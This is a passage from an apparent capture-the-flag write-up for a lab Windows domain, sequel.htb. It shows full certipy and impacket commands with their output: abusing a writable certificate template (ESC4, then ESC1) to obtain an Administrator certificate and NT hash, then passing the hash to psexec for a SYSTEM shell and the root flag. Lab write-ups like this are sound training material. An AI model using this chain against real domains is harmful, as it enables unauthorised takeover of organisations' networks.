[*] nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*] flags: 66104
[*] pKIDefaultKeySpec: 2
[*] pKIKeyUsage: b'\x86\x00'
[*] pKIMaxIssuingDepth: -1
[*] pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*] pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*] pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*] pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*] msPKI-Enrollment-Flag: 0
[*] msPKI-Private-Key-Flag: 16
[*] msPKI-Certificate-Name-Flag: 1
[*] msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'DunderMifflinAuthentication'? (y/N): y
[*] Successfully updated 'DunderMifflinAuthentication'
We have now updated the template abusing ESC4, which means we can now exploit ESC1 on the new vulnerable template. We can verify this worked by running the "find" command again, which will now look at:
$ certipy-ad find -u [email protected] -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -stdout -vuln
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: SEQUEL.HTB.
[!] Use -debug to print a stacktrace
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[!] DNS resolution failed: The DNS query name does not exist: DC01.sequel.htb.
[!] Use -debug to print a stacktrace
[*] Retrieving CA configuration for 'sequel-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'sequel-DC01-CA'
[*] Checking web enrollment for CA 'sequel-DC01-CA' @ 'DC01.sequel.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : SEQUEL.HTB\Administrators
Access Rights
ManageCa : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
ManageCertificates : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Enroll : SEQUEL.HTB\Authenticated Users
Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Private Key Flag : ExportableKey
Extended Key Usage : Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-07-29T08:27:28+00:00
Template Last Modified : 2025-07-29T08:28:09+00:00
Permissions
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Authenticated Users
Write Owner Principals : SEQUEL.HTB\Authenticated Users
Write Dacl Principals : SEQUEL.HTB\Authenticated Users
[+] User Enrollable Principals : SEQUEL.HTB\Authenticated Users
[+] User ACL Principals : SEQUEL.HTB\Authenticated Users
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
ESC4 : User has dangerous permissions.
Now the template is vulnerable to ESC1, which means we can now request a certificate for the Administrator user.
$ certipy-ad req -u [email protected] -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -template DunderMifflinAuthentication -upn [email protected] -target DC01.seqquel.htb -target-ip 10.10.11.51
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: SEQUEL.HTB.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 8
[*] Successfully requested certificate
[*] Got certificate with UPN '[email protected]'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
We now have administrator.pfx which we can use to authenticate as administrator to extract its password hash:
$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.51
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: '[email protected]'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff [email protected]
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on sequel.htb.....
[-] share 'Accounting Department' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file FxdtxCuS.exe
[*] Opening SVCManager on sequel.htb.....
[*] Creating service INMg on sequel.htb.....
[*] Starting service INMg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
There we are! We are now NT_AUTHORITY. Let's claim the root flag:
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 3705-289D
Directory of C:\Users\Administrator\Desktop
01/04/2025 08:58 AM <DIR> .
01/04/2025 08:58 AM <DIR> ..
07/29/2025 12:55 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 3,790,577,664 bytes free
C:\Users\Administrator\Desktop> type root.txt
03beee2a3842352992e90142d8065****
That was quite a challenge! See you next time!